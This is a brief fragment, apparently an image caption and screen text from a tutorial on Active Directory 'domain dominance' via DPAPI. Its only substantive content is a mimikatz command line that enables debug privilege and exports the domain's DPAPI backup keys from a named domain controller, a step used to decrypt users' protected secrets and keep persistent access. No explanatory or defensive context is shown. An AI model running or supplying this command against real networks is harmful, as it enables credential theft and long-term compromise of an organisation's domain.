 Dominance DPAPI
C:\Tools>mimikatz.exe "privilege::debug" "lsadump::backupkeys /system:TheBourneDC.TheBourne.net /export" "exit